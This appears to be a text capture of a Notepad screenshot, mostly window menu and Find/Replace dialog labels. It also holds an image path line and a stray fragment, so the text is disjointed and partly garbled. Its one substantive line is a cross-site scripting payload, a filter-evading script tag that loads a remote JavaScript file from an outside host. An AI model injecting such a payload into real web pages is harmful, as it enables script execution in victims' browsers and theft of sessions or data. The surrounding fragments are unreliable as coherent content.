 Untitled - Notepad
File Edit Format View Help
<SCRIPT/XSS SRC=http://ha.ckers.org/xss.js></SCRIPT>
Replace
Find what: 0,0,0 Find Next
Replace with: Replace
Replace All
Cancel
Match case
AbstractProtocol] to false